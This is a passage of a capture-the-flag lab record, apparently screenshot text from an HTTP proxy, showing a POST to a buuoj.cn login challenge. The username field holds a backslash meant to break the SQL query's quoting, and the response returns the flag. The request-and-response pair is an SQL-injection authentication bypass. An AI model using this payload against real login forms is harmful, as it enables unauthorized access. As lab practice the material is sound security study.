 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 0ab59f15-9301-4923-8733-84ce176d3472.node3.buuoj.cn
Content-Length: 46
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Origin: http://0ab59f15-9301-4923-8733-84ce176d3472.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://0ab59f15-9301-4923-8733-84ce176d3472.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=\&passwd=you_will_never_know7788990
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 May 2020 15:28:42 GMT
Content-Type: text/html
Content-Length: 2362
Connection: close
X-Powered-By: PHP/5.2.16
flag{7d77232c-1591-4583-b2cd-59140c41b062}<script>alert("try to make the
sqlquery have its own results")</script><!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image:
url('images/img-01.jpg');">